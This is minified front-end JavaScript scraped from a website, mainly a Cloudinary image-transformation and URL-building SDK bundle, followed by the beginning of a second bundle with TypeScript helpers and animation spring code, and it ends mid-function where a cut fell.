t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4378-5736f4acc53631eaae54.js
body_size: 30804
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4378],{4394:(t,e,n)=>{n.d(e,{K:()=>r,k:()=>o});var r=function(){},o=function(){}},655:(t,e,n)=>{n.d(e,{CR:()=>s,XA:()=>u,ZT:()=>o,_T:()=>a,ev:()=>c,pi:()=>i});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}function u(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create,Object.create},2445:(t,e,n)=>{function r(t){return"object"==typeof t&&"function"==typeof t.start}n.d(e,{H:()=>r})},8488:(t,e,n)=>{n.d(e,{C:()=>r});var r=function(t){return Array.isArray(t)}},6861:(t,e,n)=>{n.d(e,{ev:()=>pt,b8:()=>vt});var r=n(655),o=n(4394),i=n(6773);function a(t,e){return t*Math.sqrt(1-e*e)}const u=["duration","bounce"],s=["stiffness","damping","mass"];function c(t,e){return e.some((e=>void 0!==t[e]))}function l(t){var{from:e=0,to:n=1,restSpeed:l=2,restDelta:d}=t,p=(0,r._T)(t,["from","to","restSpeed","restDelta"]);const v={done:!1,value:e};let{stiffness:m,damping:h,mass:y,velocity:g,duration:b,isResolvedFromDuration:x}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!c(t,s)&&c(t,u)){const n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let u,s;(0,o.K)(t<=1e4,"Spring duration must be 10 seconds or less");let c=1-e;c=(0,i.u)(.05,1,c),t=(0,i.u)(.01,10,t/1e3),c<1?(u=e=>{const r=e*c,o=r*t;return.001-(r-n)/a(e,c)*Math.exp(-o)},s=e=>{const r=e*c*t,o=r*n+n,i=Math.pow(c,2)*Math.pow(e,2)*t,s=Math.exp(-r),l=a(Math.pow(e,2),c);return(.001-u(e)>0?-1:1)*((o-i)*s)/l}):(u=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,s=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<12;n++)r-=t(r)/e(r);return r}(u,s,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*c*Math.sqrt(r*e),duration:t}}}(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(p),w=f,A=f;function C(){const t=g?-g/1e3:0,r=n-e,o=h/(2*Math.sqrt(m*y)),i=Math.sqrt(m/y)/1e3;if(void 0===d&&(d=Math.min(Math.abs(n-e)/100,.4)),o<1){const 